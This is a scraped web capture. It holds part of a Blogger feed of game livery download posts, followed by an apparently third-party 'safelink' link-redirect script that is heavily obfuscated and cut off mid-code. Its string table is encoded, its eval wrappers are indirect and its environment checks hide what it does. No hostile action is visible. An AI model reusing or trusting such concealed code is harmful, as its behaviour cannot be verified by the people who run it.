rawithttps:\/\/drive.google.com\/file\/d\/1CyIT2HP-vH1Z8jeNSPQUWg_ig2sFBU34\/view"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/get.namatin.com\/feeds\/3994534426819962122\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/get.namatin.com\/2025\/07\/livery-es-truck-simulator-id-budak-rawit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5625727397762265212\/posts\/default\/3994534426819962122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5625727397762265212\/posts\/default\/3994534426819962122"},{"rel":"alternate","type":"text/html","href":"https:\/\/get.namatin.com\/2025\/07\/livery-es-truck-simulator-id-budak-rawit.html","title":"Livery ES Truck Simulator ID Budak Rawit"}],"author":[{"name":{"$t":"Huan Jr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03120172303374043745"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsicdUxEmNjQJnqpNPnpoW1djHUYU6ZhIVy3TJv77TEoUVGfqLB2mziribP03wjWKCTOwWRbHTDGYM1zIuhR63jVkZupNVKWlRbY08blXxioVyZLrJwK-P6Nk3teJkWig\/s113\/62652abf6e68829e1815d48cf7e29989--tokyo-ghoul-cosplay-.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKc9Z6ieLb-bYQk4R6glZI8mPTP0RMUHZtt20rFRpImyPuvisYi_e_lwyXUSqbCd21BI8N8_XF6XZ6du2mQWwrrIUszbuB6qUKyoJj0ILPgrcqrqZpcJNs93_53T4L8F18IsuqIl-B6yMBuJTZ9Ajq_BYmXDXz0cu59Ix4ijN1RZ8AubM6IGfqfbXiwNMH\/s72-c\/1607080192463-picsay.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5625727397762265212.post-2777644098815134688"},"published":{"$t":"2025-06-30T17:33:00.000-07:00"},"updated":{"$t":"2025-06-30T17:33:16.166-07:00"},"title":{"type":"text","$t":"Livery Es Truck Simulator ID"},"summary":{"type":"text","$t":"Wahyu abadi 02https:\/\/www.mediafire.com\/view\/tkp01r5p4y2mxjhanak lananghttps:\/\/www.mediafire.com\/view\/90wgwxbiml6bw6lmadura asyikhttps:\/\/drive.google.com\/file\/d\/1h9UrT2-VfSk1xNNuRMZZjKIP9uxCUYEm\/viewalternatif madura asyikhttps:\/\/www.mediafire.com\/view\/ugwmwdacg0was2pmadura asyik hijauhttps:\/\/www.mediafire.com\/view\/x49odf40at03pouBayi Tabunghttps:\/\/drive.google.com\/file\/d\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/get.namatin.com\/feeds\/2777644098815134688\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/get.namatin.com\/2024\/07\/livery-es-truck-simulator-id.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5625727397762265212\/posts\/default\/2777644098815134688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5625727397762265212\/posts\/default\/2777644098815134688"},{"rel":"alternate","type":"text/html","href":"https:\/\/get.namatin.com\/2024\/07\/livery-es-truck-simulator-id.html","title":"Livery Es Truck Simulator ID"}],"author":[{"name":{"$t":"Huan Jr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03120172303374043745"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsicdUxEmNjQJnqpNPnpoW1djHUYU6ZhIVy3TJv77TEoUVGfqLB2mziribP03wjWKCTOwWRbHTDGYM1zIuhR63jVkZupNVKWlRbY08blXxioVyZLrJwK-P6Nk3teJkWig\/s113\/62652abf6e68829e1815d48cf7e29989--tokyo-ghoul-cosplay-.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5625727397762265212.post-6841891268154867310"},"published":{"$t":"2025-06-29T18:31:00.000-07:00"},"updated":{"$t":"2025-06-29T18:31:42.815-07:00"},"title":{"type":"text","$t":"Livery Bussid Gothic"},"summary":{"type":"text","$t":"Srikandi SHDDownload:https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlI0dTcuccCPz4qxify0oOcHxjnKt2ScXXZuDkhNSUkJbS5kQTn2MSWLomu34jfIIVVg6o8U6-6KDW85UU35duDqA6D3WHE_R6NJhFZfuQIJxLBcCv3u59fNp5dv_nfeKIZlkzP29jg-cn5ot5YpDtlQDogTngRMX4tYRdG5y8kHOy6gPBUaOXfC7d41Xl\/s16000\/livery%20bussid%20mad%20saint.jpg\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/get.namatin.com\/feeds\/6841891268154867310\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/get.namatin.com\/2025\/06\/livery-bussid-gothic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5625727397762265212\/posts\/default\/6841891268154867310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5625727397762265212\/posts\/default\/6841891268154867310"},{"rel":"alternate","type":"text/html","href":"https:\/\/get.namatin.com\/2025\/06\/livery-bussid-gothic.html","title":"Livery Bussid Gothic"}],"author":[{"name":{"$t":"Huan Jr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03120172303374043745"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsicdUxEmNjQJnqpNPnpoW1djHUYU6ZhIVy3TJv77TEoUVGfqLB2mziribP03wjWKCTOwWRbHTDGYM1zIuhR63jVkZupNVKWlRbY08blXxioVyZLrJwK-P6Nk3teJkWig\/s113\/62652abf6e68829e1815d48cf7e29989--tokyo-ghoul-cosplay-.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlI0dTcuccCPz4qxify0oOcHxjnKt2ScXXZuDkhNSUkJbS5kQTn2MSWLomu34jfIIVVg6o8U6-6KDW85UU35duDqA6D3WHE_R6NJhFZfuQIJxLBcCv3u59fNp5dv_nfeKIZlkzP29jg-cn5ot5YpDtlQDogTngRMX4tYRdG5y8kHOy6gPBUaOXfC7d41Xl\/s72-c\/livery%20bussid%20mad%20saint.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5625727397762265212.post-5184595563915848641"},"published":{"$t":"2025-05-20T18:21:00.000-07:00"},"updated":{"$t":"2025-05-20T18:21:06.152-07:00"},"title":{"type":"text","$t":"Livery Bussid Rusteze 95"},"summary":{"type":"text","$t":"Sadewa SHDhttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKX0NOjoyEcNFSCbSh8FjIZgvidM-QOMBdMoKzcq-lR_SMdAxpd9-90Gb_nG-vw0MMku5Lw9GaetBc3qxxMoqIQ3Au-EQ754xcmZvYh1wWzyAq4eZC3ucpKmA-dGoUi0TLAdWkS8m3S5Tt0spgGIgHWYJnOxiDEDvnRdKKERFtDBrGOXHEjdxNDsTJsRc5\/s16000\/1aee7f8f729f6996774d7450597b34d7.jpgYudistira HDhttps:\/\/www.mediafire.com\/view\/onlw24w71uesgkthttps:\/\/blogger.googleusercontent.com\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/get.namatin.com\/feeds\/5184595563915848641\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/get.namatin.com\/2025\/05\/livery-bussid-rusteze-95.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5625727397762265212\/posts\/default\/5184595563915848641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5625727397762265212\/posts\/default\/5184595563915848641"},{"rel":"alternate","type":"text/html","href":"https:\/\/get.namatin.com\/2025\/05\/livery-bussid-rusteze-95.html","title":"Livery Bussid Rusteze 95"}],"author":[{"name":{"$t":"Huan Jr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03120172303374043745"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsicdUxEmNjQJnqpNPnpoW1djHUYU6ZhIVy3TJv77TEoUVGfqLB2mziribP03wjWKCTOwWRbHTDGYM1zIuhR63jVkZupNVKWlRbY08blXxioVyZLrJwK-P6Nk3teJkWig\/s113\/62652abf6e68829e1815d48cf7e29989--tokyo-ghoul-cosplay-.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKX0NOjoyEcNFSCbSh8FjIZgvidM-QOMBdMoKzcq-lR_SMdAxpd9-90Gb_nG-vw0MMku5Lw9GaetBc3qxxMoqIQ3Au-EQ754xcmZvYh1wWzyAq4eZC3ucpKmA-dGoUi0TLAdWkS8m3S5Tt0spgGIgHWYJnOxiDEDvnRdKKERFtDBrGOXHEjdxNDsTJsRc5\/s72-c\/1aee7f8f729f6996774d7450597b34d7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript
request_url: https://d.bloggerku.com/safelink/2.0/script.js?25112018
body_size: 32408
content:
/*
 *  _     _                             _
 * | |   | |                           | |
 * | |__ | | ___   __ _  __ _  ___ _ __| | ___   _
 * | '_ \| |/ _ \ / _` |/ _` |/ _ \ '__| |/ / | | |
 * | |_) | | (_) | (_| | (_| |  __/ |  |   <| |_| |
 * |_.__/|_|\___/ \__, |\__, |\___|_|  |_|\_\\__,_|
 *                 __/ | __/ |
 *                |___/ |___/
 *
 * By Dihak - Bloggerku.com
 *
 * Cieee.. Ngintip :p
*/
F1HH.n19=function (){return typeof F1HH.k59.u9q==='function'?F1HH.k59.u9q.apply(F1HH.k59,arguments):F1HH.k59.u9q;};F1HH.i19=function (){return typeof F1HH.k59.m9q==='function'?F1HH.k59.m9q.apply(F1HH.k59,arguments):F1HH.k59.m9q;};F1HH.r19=function (){return typeof F1HH.k59.T59==='function'?F1HH.k59.T59.apply(F1HH.k59,arguments):F1HH.k59.T59;};F1HH.t9q=function (){return typeof F1HH.r9q.m9q==='function'?F1HH.r9q.m9q.apply(F1HH.r9q,arguments):F1HH.r9q.m9q;};F1HH.h5=function (){return typeof F1HH.Z6.eval==='function'?F1HH.Z6.eval.apply(F1HH.Z6,arguments):F1HH.Z6.eval;};F1HH.t19=function (){return typeof F1HH.k59.w0==='function'?F1HH.k59.w0.apply(F1HH.k59,arguments):F1HH.k59.w0;};F1HH.T0=function (){return typeof F1HH.F0.s6==='function'?F1HH.F0.s6.apply(F1HH.F0,arguments):F1HH.F0.s6;};F1HH.N0=function (){return typeof F1HH.F0.Y0==='function'?F1HH.F0.Y0.apply(F1HH.F0,arguments):F1HH.F0.Y0;};F1HH.r0=function (){return typeof F1HH.F0.eval==='function'?F1HH.F0.eval.apply(F1HH.F0,arguments):F1HH.F0.eval;};F1HH.T7L=function (){return typeof F1HH.f7L.Y0==='function'?F1HH.f7L.Y0.apply(F1HH.f7L,arguments):F1HH.f7L.Y0;};F1HH.B9q=function (){return typeof F1HH.r9q.s6==='function'?F1HH.r9q.s6.apply(F1HH.r9q,arguments):F1HH.r9q.s6;};function F1HH(){}F1HH.x0=function (){return typeof F1HH.F0.s6==='function'?F1HH.F0.s6.apply(F1HH.F0,arguments):F1HH.F0.s6;};F1HH.U7L=function (){return typeof F1HH.f7L.Y0==='function'?F1HH.f7L.Y0.apply(F1HH.f7L,arguments):F1HH.f7L.Y0;};F1HH.V7L=function (){return typeof F1HH.f7L.eval==='function'?F1HH.f7L.eval.apply(F1HH.f7L,arguments):F1HH.f7L.eval;};F1HH.v59=function (){return typeof F1HH.k59.eval==='function'?F1HH.k59.eval.apply(F1HH.k59,arguments):F1HH.k59.eval;};F1HH.k59=function(){var h59=2;while(h59!==1){switch(h59){case 2:return{T59:function w59(W59,H59){var C59=2;while(C59!==10){switch(C59){case 6:C59=J59>=0?14:12;break;case 13:J59-=1;C59=6;break;case 4:L59[(u59+H59)%W59]=[];C59=3;break;case 9:var f59=0;C59=8;break;case 3:u59+=1;C59=5;break;case 8:C59=f59<W59?7:11;break;case 14:L59[f59][(J59+H59*f59)%W59]=L59[J59];C59=13;break;case 2:var L59=[];C59=1;break;case 5:C59=u59<W59?4:9;break;case 7:var J59=W59-1;C59=6;break;case 1:var u59=0;C59=5;break;case 12:f59+=1;C59=8;break;case 11:return L59;break;}}}(24,9)};break;}}}();F1HH.f7L=function(){var c7L=2;while(c7L!==1){switch(c7L){case 2:return{w0:function(C7L){var t7L=2;while(t7L!==14){switch(t7L){case 2:var q7L='',k7L=decodeURI("j%11*6G&1($=S(-%11il%14xg+%22$%0Adt+%22$%14'$.8!%09f%3C&?%3EQfvow:%07z%16&%25!%14-.=*?Q%1A;**%20W,%168%226@,%16%0E%0E%01j4$**!Q3)&?%0C%1B%22-*/!%1B4'%3C?!%1B7=%22&3F=w%22**%196-%3C%3E%3E@7uym3X0u%258=Zi!!f!W6!??tW%25$#)3W/u=.1Q*%3C?$!@%1A%20;?%22G~g%60z%7CV4f-'=S78%20?%7CW+%25%60ffR5:;y%1Fu%07%00%1Ed%07u%00%18#%018%5D&!%06d%13u%05%09%0E%0A%13u%05+,d%14v%0Ax%7C:a%5E%10z%0Ed!%05rx%7Fd0X%25&$%14%22%5B7%3C%10?:A)*!*;Xj8!,%0CG!%3C%06?7Y%1A-!(%0CU48*%256jj.%209?%14-&?%3E&o*)%22.o%161:#i%0Fj-&%3C.%20@%06-)$%20Q%1A!!/7L%0B.%11h3F0!,'7%14j%3C&?%3EQ%1A+#%221_v0=*&%5D+%16%608c%04i8%60%15&M4-%11e%20Q7=#?%0CD1;'%18&U0-%11e4%5B6%25oe;Z4=;%15%7FDk%16.(&%5D2-%11w6%5D2h,'3G7um#7U%20-=il%08%20!9k1X%25;%3Cvp@-%3C#.p%0Ax%20%7Cu%00q%07%0D%01%1Frd%0B%1B%1Bw%7D%5Cwvsd6%5D2vsd6%5D2vs/;Bd+#*!Gyj&8;%16z%169*%3EA!%16%3E%3E7F=%1B*'7W0'=%0A%3EX%1A;?';@%1A+%20%25&U-&%3C%15!W6'#'%06%5B4%16%20)8Q'%3C%11%3E%22P%25%3C*%156%5D2%16l&3%5D*ha%22!%5Ddf%3C.%22U6);$%20j1:#%151%5B41%118'V7%3C=%15%06F-)#k!A%20)'k:U&!%3C%15&%5C1%25-%253%5D(%16&%25%3CQ6%1C*3&j,%3C%22'%0CD!:%22*%3E%5D*#%11w6%5D2h,'3G7um.%20F+:mu%1BZ''=97W0h?*!G3'=/n%1B%20!9u%0CR+:%0A*1%5C%1A%20**6jj-!?7Fi8.8!C+:+k%7CG1*%22%22&jg%25.%22%3C%14zha%09%3E%5B#%16,#3F%07'+.%13@%1A$&%259j0!;'7j-&!.%20%7C%10%05%03%15$%5D7!;';Z/%16,$%3CB!:;.%20j!0*(%11%5B)%25.%256j':**&Q%01$*&7Z0%16?9=@+%3C6;7j%08!,.%3CG!h%0A9%20%14~h%11%1B%3EQ%25;*k6%5D7)-'7%14=':9ru%20*#$1_!:%11zeUq%16,*%3EWly%7F%7Bw%14ih%7B%7BbD%3Ca%11l%0C%17))&%25r%1A&)(%22%0C%5C0%3C?8h%1Bk8.,7U%20za,=%5B#$*8+Z%20!,*&%5D+&a(=Yk8.,7U%20g%258%7DU%20;-25%5B+/#.%7C%5E7%16%60%15mW%25$#)3W/u=.1Q*%3C?$!@%1B??%15%22U0%20!*?Q%1A%1E&8;@d%04&%259j6-#%15p%0A%17%0D%0Ak%1F%7B%16%0Dsd3%0Axg+%22$%0A%1A;?*%3Cj%1B=;-jk%20-,$6Q%1A&%20%3C%0CR-:%3C?%17X!%25*%25&w,!#/%0Ck1%3C)s%0DQ*+%20/7j%258?.%3CP%07%20&'6j%22-*/%0CZ+&*%15!W6!??%0CD%25:*%25&z+,*%15%7DC%1A:.%256%5B)%16w~cU%1Ae'%15nUd%20=.4%09f%16(.&%7D0-%22%15a%02')%1183R!$&%259j,%3C;;h%1Bk?8%3C%7CV('(,7F/=a(=Y%1A'=%225%5D*%16%7B.j%00%1A%1D;-jj%7D,)%7F%0CF-/'?%0CW(!,%20%60L%1A%20;?%22G~g%60%3C%25Cj*#$5S!:$%3E%7CW+%25%11#%20Q%22%16./0X++$?7L0%16.%15:@08ud%7Dj0'.8&j+8*%25;Z*-8?3V%1A:*(7Z08%208&k38%11(=A*%3C*9%0CP!+%20/7j,%3C;;%0C%100%16%60-7Q%20%16-'=S#-=e1%5B)g=.3F6)!,7%0B&$%20,%1Bp%180%7C/%0C%5B*$%20*6j%17+=$%3EXd%3C%20k0%5B0%3C%20&%0C%1B7%7F%7Df1%1B%1Akl%157Z0:6%15nUd%20=.4%09f%22.=3G':&;&%0E%7Fjq%151X-+$y*@!0;%157F6'=%3E%20X%1Af)$%20Yd*:?&%5B*f#$1_%1A%04&%259%14''?%227Pe%16-$6Mdvo?7L0)=.3%1A*'!.%0C%1Ad%16%20%257F6'=%15nP-%3Eo(%3EU7;ri1X!)=il%08k,&=l%08k,&=l%08%20!9k1X%25;%3CvpY+:*il%08%25h'97Ryj%1197W!&;;=G0%16#.%3CS0%20%11~4%03s%16%1F'7U7-o%1C3%5D0%16#$1U0!%20%25%0C%1A-;&k%7C%5D0-%22k%7C%5D))(.r%5D)/%11e1%5B41%11?=S#$*%15lj0-7?%7D%5E%25%3E.81F-8;%157Z''+.%0CR++:8%0C%1A%22'=&r%5D*8:?%09Z%25%25*vpD%25;%3Ci%0Fj6-%22$$Q%0D%3C*&%0CR%7D--%15nP-%3Eo(%3EU7;ri;@!%25mur%08%25h'97Ryj%11s1Pp%16#%22%3C_''?%227P%1A;=(%0C%1A!:=$%20j#-;%0E%3EQ)-!?!v=%1C.,%1CU)-%11il%14x,&=rW()%3C8o%16-%25.,7%16zhs%22?Sd;=(o%16%1AB%11w4%5B6%25o(%3EU7;ri7Z0-=f%22U7;8$%20Pfvs%22%3CD1%3Co?+D!um;3G7?%2096%16d&.&7%09f8.8!%16d8#*1Q,'#/7Fyj%0A%25&Q6h?*!G3'=/p%0Ax*:?&%5B*h,'3G7um8'V)!;ilg%11%0A%02%02%06%08k*:?&%5B*vsd4%5B6%25q%153X0-=%253@!%16./6q2-!?%1E%5D7%3C*%257F%1Aw:9%3E%09%1Al%1F%0A%01gy%16o%15%20Q)'9.%0Cj5=*9+g!$*(&%5B6%16./6j%22$%20$%20j%20-,9+D0%60;g7%186d&b%0Cd(-.87%14-&?%3E&%142)#%226%14%11%1A%03%15mA6$%11r6%05%20%16)9=Y%07%20.9%11%5B%20-%11%149Q=%1B;9%0C%140)=,7@yj%10)%3EU*#m%155Q0%0D#.?Q*%3C%0D2%1BP%1Af)$%20Yd*:?&%5B*f%3C%3E0Y-%3C%11*!M*+%11%08%3E%5D'#oy*j')#'%0Cx-+*%25!Qd%0D=9=Fdro%25'X(%16ws%60%01%1A8=.$Q*%3C%0B.4U1$;%15%22F!%3E&$'G%17!-';Z#%16=.?%5B2-%0E?&F-*:?7j+&,';W/%16%60-7Q%20g%258=Z%1A+#%221_%1A!!%257F%13!+?:j#-;%0E%3EQ)-!?!v=%0B#*!G%0A)%22.%0Cx-+*%25!Qd%3C&/3_d+%20(=_d=!?'_d*#$5%14-&&%15&F-)#%15!@=$*%151X%25;%3C%07;G0%16,#3F%05%3C%11%7Cg%0Dq%16%03%221Q*;*k%01U()'%15vjxg'xl%14xg+%22$%0Adt%60*l%14xg+%22$%0A%1A:*(7Z0%17:9%3Ej6-?'3W!%16'%22!@+:6%154A($%11/7W61??%0CV('(,7F/=,$?j/$&%20%60L%1Af=.!A(%3Cb';Z/%16#*!@%0D&+.*%7B%22%16'.;S,%3C%11h3F0!,'7%14j!%3C%22%0CD+;;%15%60%07%20z%11&7P-)k?:A)*!*;X%1A)+)%3E%5B'#%11%0A%10w%00%0D%09%0C%1A%7D%0E%03%03%06%1C%7B%14%19%1D%18%06a%12%1F%17%12%08U&++.4S,!%25%20%3EY*'?:%20G0=9%3C*M%3Ex~ya%00q~xsk%1Fku%11)=P=%16;$%01@6!!,%0C%08k)q%15%3E%5D'-!87j7-#.1@%1A;,9=X(*%20?&%5B)%16,$%3CB!:;.%20%196-%3C%3E%3E@%1A-%7Czk");t7L=1;break;case 5:t7L=j7L<k7L.length?4:7;break;case 9:q7L+=String.fromCharCode(k7L.charCodeAt(j7L)^C7L.charCodeAt(s7L));t7L=8;break;case 1:var j7L=0,s7L=0;t7L=5;break;case 3:s7L=0;t7L=9;break;case 4:t7L=s7L===C7L.length?3:9;break;case 8:j7L++,s7L++;t7L=5;break;case 7:q7L=q7L.split('^');return function(Z7L){var Y7L=2;while(Y7L!==1){switch(Y7L){case 2:return q7L[Z7L];break;}}};break;}}}('HOKR4D')};break;}}}();F1HH.Q9q=function (){return typeof F1HH.r9q.u9q==='function'?F1HH.r9q.u9q.apply(F1HH.r9q,arguments):F1HH.r9q.u9q;};F1HH.s9q=function (){return typeof F1HH.r9q.u9q==='function'?F1HH.r9q.u9q.apply(F1HH.r9q,arguments):F1HH.r9q.u9q;};F1HH.N5=function (){return typeof F1HH.Z6.s6==='function'?F1HH.Z6.s6.apply(F1HH.Z6,arguments):F1HH.Z6.s6;};F1HH.t0=function (){return typeof F1HH.F0.eval==='function'?F1HH.F0.eval.apply(F1HH.F0,arguments):F1HH.F0.eval;};F1HH.u7L=function (){return typeof F1HH.f7L.s6==='function'?F1HH.f7L.s6.apply(F1HH.f7L,arguments):F1HH.f7L.s6;};F1HH.g9q=function (){return typeof F1HH.r9q.w0==='function'?F1HH.r9q.w0.apply(F1HH.r9q,arguments):F1HH.r9q.w0;};F1HH.O7L=function (){return typeof F1HH.f7L.eval==='function'?F1HH.f7L.eval.apply(F1HH.f7L,arguments):F1HH.f7L.eval;};F1HH.x9q=function (){return typeof F1HH.r9q.eval==='function'?F1HH.r9q.eval.apply(F1HH.r9q,arguments):F1HH.r9q.eval;};F1HH.k9q=function (){return typeof F1HH.r9q.w0==='function'?F1HH.r9q.w0.apply(F1HH.r9q,arguments):F1HH.r9q.w0;};F1HH.N19=function (){return typeof F1HH.k59.T59==='function'?F1HH.k59.T59.apply(F1HH.k59,arguments):F1HH.k59.T59;};F1HH.g5=function (){return typeof F1HH.Z6.s6==='function'?F1HH.Z6.s6.apply(F1HH.Z6,arguments):F1HH.Z6.s6;};F1HH.b7L=function (){return typeof F1HH.f7L.s6==='function'?F1HH.f7L.s6.apply(F1HH.f7L,arguments):F1HH.f7L.s6;};F1HH.y19=function (){return typeof F1HH.k59.m9q==='function'?F1HH.k59.m9q.apply(F1HH.k59,arguments):F1HH.k59.m9q;};F1HH.r7L=function (){return typeof F1HH.f7L.w0==='function'?F1HH.f7L.w0.apply(F1HH.f7L,arguments):F1HH.f7L.w0;};F1HH.G59=function (){return typeof F1HH.k59.Y0==='function'?F1HH.k59.Y0.apply(F1HH.k59,arguments):F1HH.k59.Y0;};F1HH.Q59=function (){return typeof F1HH.k59.s6==='function'?F1HH.k59.s6.apply(F1HH.k59,arguments):F1HH.k59.s6;};F1HH.F0=function(){var C0=function(L0,e0){var v0=e0&0xffff;var Q0=e0-v0;return(Q0*L0|0)+(v0*L0|0)|0;},z0=function(I0,P0,m0){var R0=0xcc9e2d51,U0=0x1b873593;var K0=m0;var O0=P0&~0x3;for(var c0=0;c0<O0;c0+=4){var u0=I0.charCodeAt(c0)&0xff|(I0.charCodeAt(c0+1)&0xff)<<8|(I0.charCodeAt(c0+2)&0xff)<<16|(I0.charCodeAt(c0+3)&0xff)<<24;u0=C0(u0,R0);u0=(u0&0x1ffff)<<15|u0>>>17;u0=C0(u0,U0);K0^=u0;K0=(K0&0x7ffff)<<13|K0>>>19;K0=K0*5+0xe6546b64|0;}u0=0;switch(P0%4){case 3:u0=(I0.charCodeAt(O0+2)&0xff)<<16;case 2:u0|=(I0.charCodeAt(O0+1)&0xff)<<8;case 1:u0|=I0.charCodeAt(O0)&0xff;u0=C0(u0,R0);u0=(u0&0x1ffff)<<15|u0>>>17;u0=C0(u0,U0);K0^=u0;}K0^=P0;K0^=K0>>>16;K0=C0(K0,0x85ebca6b);K0^=K0>>>13;K0=C0(K0,0xc2b2ae35);K0^=K0>>>16;return K0;};return{Y0:z0};}();F1HH.E19=function (){return typeof F1HH.k59.u9q==='function'?F1HH.k59.u9q.apply(F1HH.k59,arguments):F1HH.k59.u9q;};F1HH.c19=function (){return typeof F1HH.k59.w0==='function'?F1HH.k59.w0.apply(F1HH.k59,arguments):F1HH.k59.w0;};F1HH.Z6=function(K6,q6){var d6=2;while(d6!==10){switch(d6){case 6:d6=!f6--?14:13;break;case 13:d6=!f6--?12:11;break;case 4:d6=!f6--?3:9;break;case 9:var z6='fromCharCode',Q6='RegExp';d6=8;break;case 3:R6=typeof K6;d6=9;break;case 11:return{s6:function(k6,G6){var b6=2;while(b6!==16){switch(b6){case 20:b6=I6===2?19:10;break;case 9:var w6=G6(k6[q6[2]](B6),16)[q6[3]](2);var o6=w6[q6[2]](w6[q6[5]]-1);b6=7;break;case 2:b6=!f6--?1:5;break;case 19:(function(){var J6=2;while(J6!==40){switch(J6){case 33:J6=C6===14?32:28;break;case 42:var e6=typeof window!==V6?window:typeof global!==p6?global:this;J6=41;break;case 7:C6=14;J6=1;break;case 6:J6=C6===2?14:19;break;case 14:var u6="i";var m6="f";var S6="e";J6=11;break;case 19:J6=C6===11?18:23;break;case 26:V6+=j6;V6+=S6;J6=24;break;case 34:C6=25;J6=1;break;case 24:C6=15;J6=1;break;case 20:C6=9;J6=1;break;case 29:C6=11;J6=1;break;case 1:J6=C6!==22?5:40;break;case 5:J6=C6===9?4:6;break;case 22:V6+=m6;J6=21;break;case 35:V6+=D6;J6=34;break;case 28:J6=C6===25?44:1;break;case 44:V6+=S6;V6+=j6;J6=42;break;case 21:V6+=u6;J6=35;break;case 41:C6=22;J6=1;break;case 32:p6+=S6;p6+=m6;p6+=u6;J6=29;break;case 18:p6+=D6;p6+=S6;p6+=j6;var V6=T6;V6+=D6;J6=26;break;case 11:var j6="d";var D6="n";J6=20;break;case 23:J6=C6===15?22:33;break;case 2:var C6=2;J6=1;break;case 4:var T6="u";var p6=T6;p6+=D6;p6+=j6;J6=7;break;}}}());b6=18;break;case 12:b6=!X6?11:17;break;case 3:b6=B6<k6[q6[5]]?9:12;break;case 6:n6=o6;b6=14;break;case 13:n6=n6^o6;b6=14;break;case 14:B6++;b6=3;break;case 10:b6=I6!==1?20:17;break;case 4:var X6=y6;b6=3;break;case 1:G6=i6[q6[4]];b6=5;break;case 11:var I6=2;b6=10;break;case 7:b6=B6===0?6:13;break;case 5:var n6,B6=0;b6=4;break;case 18:I6=1;b6=10;break;case 17:return n6?X6:!X6;break;}}}};break;case 14:q6=q6.map(function(A6){var F6=2;while(F6!==13){switch(F6){case 3:F6=U6<A6.length?9:7;break;case 4:var U6=0;F6=3;break;case 2:var O6;F6=1;break;case 7:F6=!O6?6:14;break;case 1:F6=!f6--?5:4;break;case 5:O6='';F6=4;break;case 14:return O6;break;case 8:U6++;F6=3;break;case 9:O6+=i6[W6][z6](A6[U6]+107);F6=8;break;case 6:return;break;}}});d6=13;break;case 8:d6=!f6--?7:6;break;case 5:i6=q6.filter.constructor(K6)();d6=4;break;case 7:W6=R6.replace(new i6[Q6]("^['-|]"),'S');d6=6;break;case 1:d6=!f6--?5:4;break;case 12:y6=true;d6=11;break;case 2:var i6,R6,W6,f6;d6=1;break;}}function y6(c6){var M6=2;while(M6!==15){switch(M6){case 17:r6=c6-l6>t6;M6=19;break;case 16:r6=a6-c6>t6;M6=19;break;case 4:M6=!f6--?3:9;break;case 3:t6=27;M6=9;break;case 9:M6=!f6--?8:7;break;case 8:v6=q6[6];M6=7;break;case 19:return r6;break;case 18:M6=l6>=0?17:16;break;case 6:a6=v6&&x6(v6,t6);M6=14;break;case 13:P6=q6[7];M6=12;break;case 14:M6=!f6--?13:12;break;case 11:l6=(P6||P6===0)&&x6(P6,t6);M6=10;break;case 12:M6=!f6--?11:10;break;case 10:M6=l6>=0&&a6>=0?20:18;break;case 1:M6=!f6--?5:4;break;case 7:M6=!f6--?6:14;break;case 5:x6=i6[q6[4]];M6=4;break;case 2:var r6,t6,v6,a6,P6,l6,x6;M6=1;break;case 20:r6=c6-l6>t6&&a6-c6>t6;M6=19;break;}}}}('return 